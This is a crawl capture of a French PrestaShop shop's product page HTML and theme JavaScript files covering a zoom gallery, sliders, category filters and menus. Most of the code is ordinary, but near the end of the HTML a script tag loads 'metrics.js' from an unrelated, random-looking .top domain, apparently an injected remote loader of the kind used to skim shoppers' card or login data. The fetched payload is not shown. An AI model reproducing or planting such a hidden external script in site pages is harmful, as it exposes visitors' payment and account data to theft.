                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/js/swipe-html.js
body_size: 888
content:
/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {

  var swipe = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\
    <div class="pswp__bg"></div>\
    <div class="pswp__scroll-wrap">\
      <div class="pswp__container">\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
      </div>\
      <div class="pswp__ui pswp__ui--hidden">\
        <div class="pswp__top-bar">\
          <div class="pswp__counter"></div>\
          <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\
          <button class="pswp__button pswp__button--share" title="Share"></button>\
          <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\
          <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\
          <div class="pswp__preloader">\
            <div class="pswp__preloader__icn">\
              <div class="pswp__preloader__cut">\
                <div class="pswp__preloader__donut"></div>\
              </div>\
            </div>\
          </div>\
        </div>\
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\
          <div class="pswp__share-tooltip"></div>\
        </div>\
        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\
        </button>\
        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\
        </button>\
        <div class="pswp__caption">\
          <div class="pswp__caption__center"></div>\
        </div>\
      </div>\
    </div>\
  </div>';

  $('body').append(swipe);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0
body_size: 797
content:
document.addEventListener('paratrooper-fully-init', () => {
    if(!document.querySelector('.category-content'))
        return;

    prestashop.on('updateProductList', event => {
        initParatrooper();
    });

    initParatrooper();

    $(window).on('scroll', filtersScroll);
    filtersScroll();
    
    function filtersScroll() {
        var startMenuStickyHeight = document.querySelector('.category-content .category-top').getBoundingClientRect().top;
        var scrollHeight = $(document).scrollTop();
        let margin = $('.category-content .category-top').height() + $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() ;
        let top = (document.body.clientWidth > 991 ? $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() : $('#header .mobile-header').height() + 48 + 8) + 16;

        if (scrollHeight > startMenuStickyHeight) {
            $('.category-content .category-top').addClass('sticky');
            $('.category-content .category-top').css('top', top + 'px');

            $('.site-main').css('margin-top', margin + 'px');
        } else {
            $('.category-content .category-top').removeClass('sticky');
            $('.category-content .category-top').css('top', '0');

            $('.site-main').css('margin-top', '16px');
        }
    }
});

function initParatrooper() {
    document.querySelectorAll('.category-top .icon-button').forEach(button => {
        button.addEventListener('click', switchListType);
    });

    initFilters();
}

function switchListType(event) {
    document.querySelectorAll('.category-top .icon-button').forEach(button => button.classList.remove('active'));

    let button = event.target.closest('.icon-button');
    button.classList.add('active');

    document.querySelector('.category-content .products').classList.remove('products-list', 'products-grid');
    document.querySelector('.category-content .products').classList.add(button.dataset.type);
}

function initFilters() {
    document.querySelectorAll('.PM_ASBlockOutput .accordion .title').forEach(el => el.click());
    
    document.addEventListener('click', event => {
        if(!event.target.closest('.open-filters'))
            return;

        event.stopPropagation();
        event.preventDefault();

        let modal = document.querySelector('.filters-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.filters-modal') && !event.target.closest('.close-modal'))
                return;

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-400px';

            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0
body_size: 2426
content:
window.addEventListener('load', () => {
    setTimeout(() => {
        document.querySelector('.main-loader').style.opacity = 0;
        document.querySelector('.main-loader').style.zIndex = -9999999;
        document.body.classList.add('loaded');
    }, 500);

    document.querySelectorAll('.lang-selector').forEach((div, index) => {
        div.querySelector('.current').dataset.dropdown = '#langDropdown'+index;
        div.querySelector('.dropdown').id = 'langDropdown'+index;
    });

    document.querySelectorAll('.account[data-dropdown]').forEach((div, index) => {
        div.dataset.dropdown = '#myAccountDropdown'+index;
        div.querySelector('.dropdown').id = 'myAccountDropdown'+index;
    });

    document.dispatchEvent(new Event('paratrooper-init'));

    if(document.body.id == 'cart') {
        const toast = new bootstrap.Toast(document.querySelector('.toast'), {delay: 20000});

        prestashop.on('updateCart', event => {
            let data = event.resp;
            
            if(data.errors) {
                toast._element.querySelector('.toast-body').innerText = data.errors;
                toast.show();
            }
        });
    }

    navigator.permissions.query({name: "clipboard-write"}).then(result => {
        if(result.state !== 'granted' && result.state !== 'prompt')
            return;

        document.querySelectorAll('.copy-code').forEach(el => {
            el.addEventListener('click', event => {
                navigator.clipboard.writeText(el.dataset.code);
            });
        });
    });
    
});

document.addEventListener('paratrooper-init', () => {
    $('.products-carousel.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: true,
        dots: true,
        autoplay: true,
        margin: 12,
        navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
        responsive:{
            0:{
                items:1
            },
            400:{
                items:2
            },
            580:{
                items:3
            },
            1100:{
                items:4
            },
            1200:{
                items:5
            }
        }
    });

    $('.reviews.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: false,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        margin: 12,
        responsive:{
            0:{
                items:1
            },
            650:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    $('.band.owl-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        items: 1,
        autoplay: true,
        autoplayTimeout: 3000
    });

    $(window).on('scroll', menuScroll);
    menuScroll();

    function menuScroll() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();

        if (scrollHeight > startMenuStickyHeight) {
            $('#header .mobile-header').addClass('sticky');
            $('#header .mobile-search').addClass('sticky');
            $('#header .main-header .search').addClass('sticky');
            $('#header .main-header .menu-real-container').addClass('sticky');
            $('.site-main').css('margin-top', $('#header .mobile-header').height() + 'px');
            $('.site-main').css('margin-top', $('#header .main-header .menu-real-container').height() + 'px');
        } else {
            $('#header .mobile-header').removeClass('sticky');
            $('#header .mobile-search').removeClass('sticky');
            $('#header .main-header .search').removeClass('sticky');
            $('#header .main-header .menu-real-container').removeClass('sticky');
            $('.site-main').css('margin-top', '16px');
        }
    }

    document.addEventListener('click', event => {
        if(!event.target.closest('.close-popup'))
            return;

        event.target.closest('.fancybox-overlay').querySelector('.fancybox-close').click();
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('[data-dropdown]'))
            return;

        let clicked = event.target.closest('[data-dropdown]');
        //event.stopPropagation();

        let target = document.querySelector(clicked.dataset.dropdown);
        target.classList.add('active');

        document.body.addEventListener('click', function eventHandler() {
            target.classList.remove('active');
            this.removeEventListener('click', eventHandler)
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.accordion .title'))
            return;

        let title = event.target.closest('.accordion .title');

        let i = title.querySelector('i');
        i.classList.toggle('fa-chevron-down');
        i.classList.toggle('fa-chevron-up');

        let content = title.nextElementSibling;
        content.classList.toggle('active');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+24) + 'px';
        }
    });

    document.querySelectorAll('.site-header .main-header .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.addEventListener('mouseover', event => {
            document.body.classList.add('menu-open');
        });

        li.addEventListener('mouseout', event => {
            document.body.classList.remove('menu-open');
        });
    });

    document.querySelectorAll('.mobile-modal .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.querySelector('i').classList.remove('fa-chevron-down');
        li.querySelector('i').classList.add('fa-plus');

        li.querySelector('i').addEventListener('click', event => {
            event.preventDefault();
            event.stopPropagation();

            let i = li.querySelector('i');
            i.classList.toggle('fa-plus');
            i.classList.toggle('fa-minus');

            let subMenu = li.querySelector('.sub-menu');
            subMenu.classList.toggle('show');

            if (subMenu.style.maxHeight) {
                subMenu.style.maxHeight = null;
            } 
            else {
                subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
            }
        });
    });

    document.querySelector('.mobile-search-toggle').addEventListener('click', event => {
        let content = document.querySelector('.site-header .mobile-search');

        content.classList.toggle('show');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+8) + 'px';
            //content.style.maxHeight = '9999px';
        }
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.open-menu'))
            return;

        event.stopPropagation();

        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.mobile-modal')) {
                return;
            }

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-300px';
            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

    document.querySelector('.mobile-modal .close-menu').addEventListener('click', event => {
        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 0;
        modal.style.left = '-300px';

        document.body.classList.remove('menu-mobile-open');
    });

    if(document.body.id == 'module-am_loyalty-display' && (new URL(window.location.href)).searchParams.get('cart_rule')) {
        document.querySelector('#vouchers').scrollIntoView();
    }

    document.addEventListener('click', event => {
        if(event.target.classList.contains('custom-radio')) {
            event.target.querySelector('input').click();
        }
    });

    if(typeof kiwik != 'undefined') {
        let oldFunction = kiwik.infinitescroll.getUrlToFetch;
        kiwik.infinitescroll.getUrlToFetch = function(params) {
            let url = oldFunction(params);
            url = new URL(url);

            if(url.searchParams.get('page') > 1)
                url.searchParams.set('resultsPerPage', 15);
            else
                url.searchParams.set('resultsPerPage', 14);

            return url.toString();
        }
    }

    document.querySelectorAll('.product-id-799 .product-customization-item textarea').forEach(textarea => {
        textarea.addEventListener('keypress', event => {
            let regex = new RegExp("^[a-zA-Z0-9 ]+$");
            let key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

            if(!regex.test(key)) {
                event.preventDefault();
                return false;
            }
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.product-images .product-thumbnail'))
            return;

        event.stopPropagation();

        let container = event.target.closest('.product-images');
        container.querySelectorAll('.product-thumbnail').forEach(el => el.classList.remove('active'));
        event.target.closest('.product-images .product-thumbnail').classList.add('active');
    });

    // Flipbook

    if(document.querySelector('.browse')) {
        document.querySelector('.browse').addEventListener('click', event => {
            let src = event.target.dataset.src;

            $('.flip-book').FlipBook({
                pdf: src,
                template: {
                    html: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/templates/default-book-view.html',
                    script: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/js/default-book-view.js',
                    styles: [
                    'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/black-book-view.css'
                    ],
                    links: [{
                    rel: 'stylesheet',
                    href: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/font-awesome.min.css'
                    }],
                },
                pages: 5,
                ready: function(scene) { 
                    let frame = window.document.querySelector('iframe').contentWindow;
                    frame.document.querySelector('body').style.height = '100%';
                    frame.document.querySelector('html').style.cssText = 'height: 100%; margin-top: 0 !important';
                }
            });
        });
    }

    document.dispatchEvent(new Event('paratrooper-fully-init'));
});